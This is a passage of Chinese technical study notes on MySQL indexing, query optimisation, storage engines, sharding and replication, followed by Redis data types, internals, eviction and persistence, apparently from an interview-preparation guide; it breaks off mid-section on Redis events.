索引的选择性是指:不重复的索引值和记录总数的比值。最大值为 1,此时每个记录都有唯一的索引与其对应。选择性越高,每个记录的区分度越高,查询效率也越高。
例如下面显示的结果中 customer_id 的选择性比 staff_id 更高,因此最好把 customer_id 列放在多列索引的前面。
SELECT COUNT(DISTINCT staff_id)/COUNT(*) AS staff_id_selectivity,
COUNT(DISTINCT customer_id)/COUNT(*) AS customer_id_selectivity,
COUNT(*)
FROM payment;
staff_id_selectivity: 0.0001
customer_id_selectivity: 0.0373
COUNT(*): 16049
4. 前缀索引
对于 BLOB、TEXT 和 VARCHAR 类型的列,必须使用前缀索引,只索引开始的部分字符。
前缀长度的选取需要根据索引选择性来确定。
5. 覆盖索引
索引包含所有需要查询的字段的值。
具有以下优点:
- 索引通常远小于数据行的大小,只读取索引能大大减少数据访问量。
- 一些存储引擎(例如 MyISAM)在内存中只缓存索引,而数据依赖于操作系统来缓存。因此,只访问索引可以不使用系统调用(通常比较费时)。
- 对于 InnoDB 引擎,若辅助索引能够覆盖查询,则无需访问主索引。
索引的优点
- 大大减少了服务器需要扫描的数据行数。
- 帮助服务器避免进行排序和分组,以及避免创建临时表(B+Tree 索引是有序的,可以用于 ORDER BY 和 GROUP BY 操作。临时表主要是在排序和分组过程中创建,不需要排序和分组,也就不需要创建临时表)。
- 将随机 I/O 变为顺序 I/O(B+Tree 索引是有序的,会将相邻的数据都存储在一起)。
索引的使用条件
- 对于非常小的表、大部分情况下简单的全表扫描比建立索引更高效;
- 对于中到大型的表,索引就非常有效;
- 但是对于特大型的表,建立和维护索引的代价将会随之增长。这种情况下,需要用到一种技术可以直接区分出需要查询的一组数据,而不是一条记录一条记录地匹配,例如可以使用分区技术。
二、查询性能优化
使用 Explain 进行分析
Explain 用来分析 SELECT 查询语句,开发人员可以通过分析 Explain 结果来优化查询语句。
比较重要的字段有:
- select_type : 查询类型,有简单查询、联合查询、子查询等
- key : 使用的索引
- rows : 扫描的行数
优化数据访问
1. 减少请求的数据量
- 只返回必要的列:最好不要使用 SELECT * 语句。
- 只返回必要的行:使用 LIMIT 语句来限制返回的数据。
- 缓存重复查询的数据:使用缓存可以避免在数据库中进行查询,特别在要查询的数据经常被重复查询时,缓存带来的查询性能提升将会是非常明显的。
2. 减少服务器端扫描的行数
最有效的方式是使用索引来覆盖查询。
重构查询方式
1. 切分大查询
一个大查询如果一次性执行的话,可能一次锁住很多数据、占满整个事务日志、耗尽系统资源、阻塞很多小的但重要的查询。
DELETE FROM messages WHERE create < DATE_SUB(NOW(), INTERVAL 3 MONTH);
rows_affected = 0
do {
rows_affected = do_query(
"DELETE FROM messages WHERE create < DATE_SUB(NOW(), INTERVAL 3 MONTH) LIMIT 10000")
} while rows_affected > 0
2. 分解大连接查询
将一个大连接查询分解成对每一个表进行一次单表查询,然后在应用程序中进行关联,这样做的好处有:
- 让缓存更高效。对于连接查询,如果其中一个表发生变化,那么整个查询缓存就无法使用。而分解后的多个查询,即使其中一个表发生变化,对其它表的查询缓存依然可以使用。
- 分解成多个单表查询,这些单表查询的缓存结果更可能被其它查询使用到,从而减少冗余记录的查询。
- 减少锁竞争;
- 在应用层进行连接,可以更容易对数据库进行拆分,从而更容易做到高性能和可伸缩。
- 查询本身效率也可能会有所提升。例如下面的例子中,使用 IN() 代替连接查询,可以让 MySQL 按照 ID 顺序进行查询,这可能比随机的连接要更高效。
SELECT * FROM tab
JOIN tag_post ON tag_post.tag_id=tag.id
JOIN post ON tag_post.post_id=post.id
WHERE tag.tag='mysql';
SELECT * FROM tag WHERE tag='mysql';
SELECT * FROM tag_post WHERE tag_id=1234;
SELECT * FROM post WHERE post.id IN (123,456,567,9098,8904);
三、存储引擎
InnoDB
是 MySQL 默认的事务型存储引擎,只有在需要它不支持的特性时,才考虑使用其它存储引擎。
实现了四个标准的隔离级别,默认级别是可重复读(REPEATABLE READ)。在可重复读隔离级别下,通过多版本并发控制(MVCC)+ 间隙锁(Next-Key Locking)防止幻影读。
主索引是聚簇索引,在索引中保存了数据,从而避免直接读取磁盘,因此对查询性能有很大的提升。
内部做了很多优化,包括从磁盘读取数据时采用的可预测性读、能够加快读操作并且自动创建的自适应哈希索引、能够加速插入操作的插入缓冲区等。
支持真正的在线热备份。其它存储引擎不支持在线热备份,要获取一致性视图需要停止对所有表的写入,而在读写混合场景中,停止写入可能也意味着停止读取。
MyISAM
设计简单,数据以紧密格式存储。对于只读数据,或者表比较小、可以容忍修复操作,则依然可以使用它。
提供了大量的特性,包括压缩表、空间数据索引等。
不支持事务。
不支持行级锁,只能对整张表加锁,读取时会对需要读到的所有表加共享锁,写入时则对表加排它锁。但在表有读取操作的同时,也可以往表中插入新的记录,这被称为并发插入(CONCURRENT INSERT)。
可以手工或者自动执行检查和修复操作,但是和事务恢复以及崩溃恢复不同,可能导致一些数据丢失,而且修复操作是非常慢的。
如果指定了 DELAY_KEY_WRITE 选项,在每次修改执行完成时,不会立即将修改的索引数据写入磁盘,而是会写到内存中的键缓冲区,只有在清理键缓冲区或者关闭表的时候才会将对应的索引块写入磁盘。这种方式可以极大的提升写入性能,但是在数据库或者主机崩溃时会造成索引损坏,需要执行修复操作。
比较
- 事务:InnoDB 是事务型的,可以使用 Commit 和 Rollback 语句。
- 并发:MyISAM 只支持表级锁,而 InnoDB 还支持行级锁。
- 外键:InnoDB 支持外键。
- 备份:InnoDB 支持在线热备份。
- 崩溃恢复:MyISAM 崩溃后发生损坏的概率比 InnoDB 高很多,而且恢复的速度也更慢。
- 其它特性:MyISAM 支持压缩表和空间数据索引。
四、数据类型
整型
TINYINT, SMALLINT, MEDIUMINT, INT, BIGINT 分别使用 8, 16, 24, 32, 64 位存储空间,一般情况下越小的列越好。
INT(11) 中的数字只是规定了交互工具显示字符的个数,对于存储和计算来说是没有意义的。
浮点数
FLOAT 和 DOUBLE 为浮点类型,DECIMAL 为高精度小数类型。CPU 原生支持浮点运算,但是不支持 DECIMAl 类型的计算,因此 DECIMAL 的计算比浮点类型需要更高的代价。
FLOAT、DOUBLE 和 DECIMAL 都可以指定列宽,例如 DECIMAL(18, 9) 表示总共 18 位,取 9 位存储小数部分,剩下 9 位存储整数部分。
字符串
主要有 CHAR 和 VARCHAR 两种类型,一种是定长的,一种是变长的。
VARCHAR 这种变长类型能够节省空间,因为只需要存储必要的内容。但是在执行 UPDATE 时可能会使行变得比原来长,当超出一个页所能容纳的大小时,就要执行额外的操作。MyISAM 会将行拆成不同的片段存储,而 InnoDB 则需要分裂页来使行放进页内。
在进行存储和检索时,会保留 VARCHAR 末尾的空格,而会删除 CHAR 末尾的空格。
时间和日期
MySQL 提供了两种相似的日期时间类型:DATETIME 和 TIMESTAMP。
1. DATETIME
能够保存从 1000 年到 9999 年的日期和时间,精度为秒,使用 8 字节的存储空间。
它与时区无关。
默认情况下,MySQL 以一种可排序的、无歧义的格式显示 DATETIME 值,例如“2008-01-16 22:37:08”,这是 ANSI 标准定义的日期和时间表示方法。
2. TIMESTAMP
和 UNIX 时间戳相同,保存从 1970 年 1 月 1 日午夜(格林威治时间)以来的秒数,使用 4 个字节,只能表示从 1970 年到 2038 年。
它和时区有关,也就是说一个时间戳在不同的时区所代表的具体时间是不同的。
MySQL 提供了 FROM_UNIXTIME() 函数把 UNIX 时间戳转换为日期,并提供了 UNIX_TIMESTAMP() 函数把日期转换为 UNIX 时间戳。
默认情况下,如果插入时没有指定 TIMESTAMP 列的值,会将这个值设置为当前时间。
应该尽量使用 TIMESTAMP,因为它比 DATETIME 空间效率更高。
五、切分
水平切分

水平切分又称为 Sharding,它是将同一个表中的记录拆分到多个结构相同的表中。
当一个表的数据不断增多时,Sharding 是必然的选择,它可以将数据分布到集群的不同节点上,从而缓存单个数据库的压力。
垂直切分

垂直切分是将一张表按列切分成多个表,通常是按照列的关系密集程度进行切分,也可以利用垂直切分将经常被使用的列和不经常被使用的列切分到不同的表中。
在数据库的层面使用垂直切分将按数据库中表的密集程度部署到不同的库中,例如将原来的电商数据库垂直切分成商品数据库、用户数据库等。
Sharding 策略
- 哈希取模:hash(key) % N;
- 范围:可以是 ID 范围也可以是时间范围;
- 映射表:使用单独的一个数据库来存储映射关系。
Sharding 存在的问题
1. 事务问题
使用分布式事务来解决,比如 XA 接口。
2. 连接
可以将原来的连接分解成多个单表查询,然后在用户程序中进行连接。
3. ID 唯一性
- 使用全局唯一 ID(GUID)
- 为每个分片指定一个 ID 范围
- 分布式 ID 生成器 (如 Twitter 的 Snowflake 算法)
六、复制
主从复制
主要涉及三个线程:binlog 线程、I/O 线程和 SQL 线程。
- binlog 线程 :负责将主服务器上的数据更改写入二进制日志(Binary log)中。
- I/O 线程 :负责从主服务器上读取二进制日志,并写入从服务器的中继日志(Relay log)。
- SQL 线程 :负责读取中继日志,解析出主服务器已经执行的数据更改并在从服务器中重放(Replay)。

读写分离

主服务器处理写操作以及实时性要求比较高的读操作,而从服务器处理读操作。
读写分离能提高性能的原因在于:
- 主从服务器负责各自的读和写,极大程度缓解了锁的争用;
- 从服务器可以使用 MyISAM,提升查询性能以及节约系统开销;
- 增加冗余,提高可用性。
读写分离常用代理方式来实现,代理服务器接收应用层传来的读写请求,然后决定转发到哪个服务器。
参考资料
- BaronScbwartz, PeterZaitsev, VadimTkacbenko, 等. 高性能 MySQL[M]. 电子工业出版社, 2013.
- 姜承尧. MySQL 技术内幕: InnoDB 存储引擎 [M]. 机械工业出版社, 2011.
- 20+ 条 MySQL 性能优化的最佳经验
- 服务端指南 数据存储篇 | MySQL(09) 分库与分表带来的分布式困境与应对之策
- How to create unique row ID in sharded databases?
- SQL Azure Federation – Introduction
- MySQL 索引背后的数据结构及算法原理
- MySQL 性能优化神器 Explain 使用分析
- How Sharding Works
- 大众点评订单系统分库分表实践
- B + 树
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 1.5 节 Redis
一、概述
Redis 是速度非常快的非关系型(NoSQL)内存键值数据库,可以存储键和五种不同类型的值之间的映射。
键的类型只能为字符串,值支持五种数据类型:字符串、列表、集合、散列表、有序集合。
Redis 支持很多特性,例如将内存中的数据持久化到硬盘中,使用复制来扩展读性能,使用分片来扩展写性能。
二、数据类型
| 数据类型 | 可以存储的值 | 操作 |
|---|---|---|
| STRING | 字符串、整数或者浮点数 | 对整个字符串或者字符串的其中一部分执行操作 对整数和浮点数执行自增或者自减操作 |
| LIST | 列表 | 从两端压入或者弹出元素 对单个或者多个元素进行修剪, 只保留一个范围内的元素 |
| SET | 无序集合 | 添加、获取、移除单个元素 检查一个元素是否存在于集合中 计算交集、并集、差集 从集合里面随机获取元素 |
| HASH | 包含键值对的无序散列表 | 添加、获取、移除单个键值对 获取所有键值对 检查某个键是否存在 |
| ZSET | 有序集合 | 添加、获取、删除元素 根据分值范围或者成员来获取元素 计算一个键的排名 |
STRING

> set hello world
OK
> get hello
"world"
> del hello
(integer) 1
> get hello
(nil)
LIST

> rpush list-key item
(integer) 1
> rpush list-key item2
(integer) 2
> rpush list-key item
(integer) 3
> lrange list-key 0 -1
1) "item"
2) "item2"
3) "item"
> lindex list-key 1
"item2"
> lpop list-key
"item"
> lrange list-key 0 -1
1) "item2"
2) "item"
SET

> sadd set-key item
(integer) 1
> sadd set-key item2
(integer) 1
> sadd set-key item3
(integer) 1
> sadd set-key item
(integer) 0
> smembers set-key
1) "item"
2) "item2"
3) "item3"
> sismember set-key item4
(integer) 0
> sismember set-key item
(integer) 1
> srem set-key item2
(integer) 1
> srem set-key item2
(integer) 0
> smembers set-key
1) "item"
2) "item3"
HASH

> hset hash-key sub-key1 value1
(integer) 1
> hset hash-key sub-key2 value2
(integer) 1
> hset hash-key sub-key1 value1
(integer) 0
> hgetall hash-key
1) "sub-key1"
2) "value1"
3) "sub-key2"
4) "value2"
> hdel hash-key sub-key2
(integer) 1
> hdel hash-key sub-key2
(integer) 0
> hget hash-key sub-key1
"value1"
> hgetall hash-key
1) "sub-key1"
2) "value1"
ZSET

> zadd zset-key 728 member1
(integer) 1
> zadd zset-key 982 member0
(integer) 1
> zadd zset-key 982 member0
(integer) 0
> zrange zset-key 0 -1 withscores
1) "member1"
2) "728"
3) "member0"
4) "982"
> zrangebyscore zset-key 0 800 withscores
1) "member1"
2) "728"
> zrem zset-key member1
(integer) 1
> zrem zset-key member1
(integer) 0
> zrange zset-key 0 -1 withscores
1) "member0"
2) "982"
三、数据结构
字典
dictht 是一个散列表结构,使用拉链法解决哈希冲突。
/* This is our hash table structure. Every dictionary has two of this as we
* implement incremental rehashing, for the old to the new table. */
typedef struct dictht {
dictEntry **table;
unsigned long size;
unsigned long sizemask;
unsigned long used;
} dictht;
typedef struct dictEntry {
void *key;
union {
void *val;
uint64_t u64;
int64_t s64;
double d;
} v;
struct dictEntry *next;
} dictEntry;
Redis 的字典 dict 中包含两个哈希表 dictht,这是为了方便进行 rehash 操作。在扩容时,将其中一个 dictht 上的键值对 rehash 到另一个 dictht 上面,完成之后释放空间并交换两个 dictht 的角色。
typedef struct dict {
dictType *type;
void *privdata;
dictht ht[2];
long rehashidx; /* rehashing not in progress if rehashidx == -1 */
unsigned long iterators; /* number of iterators currently running */
} dict;
rehash 操作不是一次性完成,而是采用渐进方式,这是为了避免一次性执行过多的 rehash 操作给服务器带来过大的负担。
渐进式 rehash 通过记录 dict 的 rehashidx 完成,它从 0 开始,然后每执行一次 rehash 都会递增。例如在一次 rehash 中,要把 dict[0] rehash 到 dict[1],这一次会把 dict[0] 上 table[rehashidx] 的键值对 rehash 到 dict[1] 上,dict[0] 的 table[rehashidx] 指向 null,并令 rehashidx++。
在 rehash 期间,每次对字典执行添加、删除、查找或者更新操作时,都会执行一次渐进式 rehash。
采用渐进式 rehash 会导致字典中的数据分散在两个 dictht 上,因此对字典的查找操作也需要到对应的 dictht 去执行。
/* Performs N steps of incremental rehashing. Returns 1 if there are still
* keys to move from the old to the new hash table, otherwise 0 is returned.
*
* Note that a rehashing step consists in moving a bucket (that may have more
* than one key as we use chaining) from the old to the new hash table, however
* since part of the hash table may be composed of empty spaces, it is not
* guaranteed that this function will rehash even a single bucket, since it
* will visit at max N*10 empty buckets in total, otherwise the amount of
* work it does would be unbound and the function may block for a long time. */
int dictRehash(dict *d, int n) {
int empty_visits = n * 10; /* Max number of empty buckets to visit. */
if (!dictIsRehashing(d)) return 0;
while (n-- && d->ht[0].used != 0) {
dictEntry *de, *nextde;
/* Note that rehashidx can't overflow as we are sure there are more
* elements because ht[0].used != 0 */
assert(d->ht[0].size > (unsigned long) d->rehashidx);
while (d->ht[0].table[d->rehashidx] == NULL) {
d->rehashidx++;
if (--empty_visits == 0) return 1;
}
de = d->ht[0].table[d->rehashidx];
/* Move all the keys in this bucket from the old to the new hash HT */
while (de) {
uint64_t h;
nextde = de->next;
/* Get the index in the new hash table */
h = dictHashKey(d, de->key) & d->ht[1].sizemask;
de->next = d->ht[1].table[h];
d->ht[1].table[h] = de;
d->ht[0].used--;
d->ht[1].used++;
de = nextde;
}
d->ht[0].table[d->rehashidx] = NULL;
d->rehashidx++;
}
/* Check if we already rehashed the whole table... */
if (d->ht[0].used == 0) {
zfree(d->ht[0].table);
d->ht[0] = d->ht[1];
_dictReset(&d->ht[1]);
d->rehashidx = -1;
return 0;
}
/* More to rehash... */
return 1;
}
跳跃表
是有序集合的底层实现之一。
跳跃表是基于多指针有序链表实现的,可以看成多个有序链表。

在查找时,从上层指针开始查找,找到对应的区间之后再到下一层去查找。下图演示了查找 22 的过程。

与红黑树等平衡树相比,跳跃表具有以下优点:
- 插入速度非常快速,因为不需要进行旋转等操作来维护平衡性;
- 更容易实现;
- 支持无锁操作。
四、使用场景
计数器
可以对 String 进行自增自减运算,从而实现计数器功能。
Redis 这种内存型数据库的读写性能非常高,很适合存储频繁读写的计数量。
缓存
将热点数据放到内存中,设置内存的最大使用量以及淘汰策略来保证缓存的命中率。
查找表
例如 DNS 记录就很适合使用 Redis 进行存储。
查找表和缓存类似,也是利用了 Redis 快速的查找特性。但是查找表的内容不能失效,而缓存的内容可以失效,因为缓存不作为可靠的数据来源。
消息队列
List 是一个双向链表,可以通过 lpush 和 rpop 写入和读取消息
不过最好使用 Kafka、RabbitMQ 等消息中间件。
会话缓存
可以使用 Redis 来统一存储多台应用服务器的会话信息。
当应用服务器不再存储用户的会话信息,也就不再具有状态,一个用户可以请求任意一个应用服务器,从而更容易实现高可用性以及可伸缩性。
分布式锁实现
在分布式场景下,无法使用单机环境下的锁来对多个节点上的进程进行同步。
可以使用 Redis 自带的 SETNX 命令实现分布式锁,除此之外,还可以使用官方提供的 RedLock 分布式锁实现。
其它
Set 可以实现交集、并集等操作,从而实现共同好友等功能。
ZSet 可以实现有序性操作,从而实现排行榜等功能。
五、Redis 与 Memcached
两者都是非关系型内存键值数据库,主要有以下不同:
数据类型
Memcached 仅支持字符串类型,而 Redis 支持五种不同的数据类型,可以更灵活地解决问题。
数据持久化
Redis 支持两种持久化策略:RDB 快照和 AOF 日志,而 Memcached 不支持持久化。
分布式
Memcached 不支持分布式,只能通过在客户端使用一致性哈希来实现分布式存储,这种方式在存储和查询时都需要先在客户端计算一次数据所在的节点。
Redis Cluster 实现了分布式的支持。
内存管理机制
- 在 Redis 中,并不是所有数据都一直存储在内存中,可以将一些很久没用的 value 交换到磁盘,而 Memcached 的数据则会一直在内存中。
- Memcached 将内存分割成特定长度的块来存储数据,以完全解决内存碎片的问题。但是这种方式会使得内存的利用率不高,例如块的大小为 128 bytes,只存储 100 bytes 的数据,那么剩下的 28 bytes 就浪费掉了。
六、键的过期时间
Redis 可以为每个键设置过期时间,当键过期时,会自动删除该键。
对于散列表这种容器,只能为整个键设置过期时间(整个散列表),而不能为键里面的单个元素设置过期时间。
七、数据淘汰策略
可以设置内存最大使用量,当内存使用量超出时,会施行数据淘汰策略。
Redis 具体有 6 种淘汰策略:
| 策略 | 描述 |
|---|---|
| volatile-lru | 从已设置过期时间的数据集中挑选最近最少使用的数据淘汰 |
| volatile-ttl | 从已设置过期时间的数据集中挑选将要过期的数据淘汰 |
| volatile-random | 从已设置过期时间的数据集中任意选择数据淘汰 |
| allkeys-lru | 从所有数据集中挑选最近最少使用的数据淘汰 |
| allkeys-random | 从所有数据集中任意选择数据进行淘汰 |
| noeviction | 禁止驱逐数据 |
作为内存数据库,出于对性能和内存消耗的考虑,Redis 的淘汰算法实际实现上并非针对所有 key,而是抽样一小部分并且从中选出被淘汰的 key。
使用 Redis 缓存数据时,为了提高缓存命中率,需要保证缓存数据都是热点数据。可以将内存最大使用量设置为热点数据占用的内存量,然后启用 allkeys-lru 淘汰策略,将最近最少使用的数据淘汰。
Redis 4.0 引入了 volatile-lfu 和 allkeys-lfu 淘汰策略,LFU 策略通过统计访问频率,将访问频率最少的键值对淘汰。
八、持久化
Redis 是内存型数据库,为了保证数据在断电后不会丢失,需要将内存中的数据持久化到硬盘上。
RDB 持久化
将某个时间点的所有数据都存放到硬盘上。
可以将快照复制到其它服务器从而创建具有相同数据的服务器副本。
如果系统发生故障,将会丢失最后一次创建快照之后的数据。
如果数据量很大,保存快照的时间会很长。
AOF 持久化
将写命令添加到 AOF 文件(Append Only File)的末尾。
使用 AOF 持久化需要设置同步选项,从而确保写命令同步到磁盘文件上的时机。这是因为对文件进行写入并不会马上将内容同步到磁盘上,而是先存储到缓冲区,然后由操作系统决定什么时候同步到磁盘。有以下同步选项:
| 选项 | 同步频率 |
|---|---|
| always | 每个写命令都同步 |
| everysec | 每秒同步一次 |
| no | 让操作系统来决定何时同步 |
- always 选项会严重减低服务器的性能;
- everysec 选项比较合适,可以保证系统崩溃时只会丢失一秒左右的数据,并且 Redis 每秒执行一次同步对服务器性能几乎没有任何影响;
- no 选项并不能给服务器性能带来多大的提升,而且也会增加系统崩溃时数据丢失的数量。
随着服务器写请求的增多,AOF 文件会越来越大。Redis 提供了一种将 AOF 重写的特性,能够去除 AOF 文件中的冗余写命令。
九、事务
一个事务包含了多个命令,服务器在执行事务期间,不会改去执行其它客户端的命令请求。
事务中的多个命令被一次性发送给服务器,而不是一条一条发送,这种方式被称为流水线,它可以减少客户端与服务器之间的网络通信次数从而提升性能。
Redis 最简单的事务实现方式是使用 MULTI 和 EXEC 命令将事务操作包围起来。
十、事件
Redis 服务器是一个事件驱动程序。
文件事件
服务器通过套接字与客户端或者其它服务器进行通信,文件事件就是对套接字操作的抽象。
Redis 基于 Reactor 模式开发了自己的网络事件处理器,使用 I/O 多路复用程序来同时监听多个套接字,并将到达的事件传送给文件事件分派器,分派器会根据套接字产生的事件类型调用相应的事件处理器。

时间事件
服务器有一些操作需要在给定的时间点执行,时间事件是对这类定时操作的抽象。
时间事件又分为:
